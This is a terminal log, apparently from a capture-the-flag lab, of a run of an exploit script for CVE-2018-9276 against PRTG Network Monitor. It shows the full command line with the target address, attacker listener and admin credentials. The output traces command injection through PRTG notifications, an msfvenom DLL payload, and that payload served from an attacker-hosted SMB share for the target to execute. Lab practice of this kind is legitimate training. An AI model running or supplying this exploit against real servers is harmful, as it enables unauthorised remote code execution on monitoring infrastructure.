 ┌──(root㉿kali)-[~/CVE-2018-9276]
└─# python3 exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.16.8 --lport 1337 --user prtgadmin --password PrTg@dmin2019
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
Active/Paused
[+] Notification with objid [2019] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.16.8 LPORT=1337 OUTPUT=/tmp/hcmxajsj.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Active
Final size of dll file: 9216 bytes
/root/CVE-2018-9276/exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/root/CVE-2018-9276/exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
1 to 4 of 4
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.16.8\KDMWZBIB]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2020]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2020] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)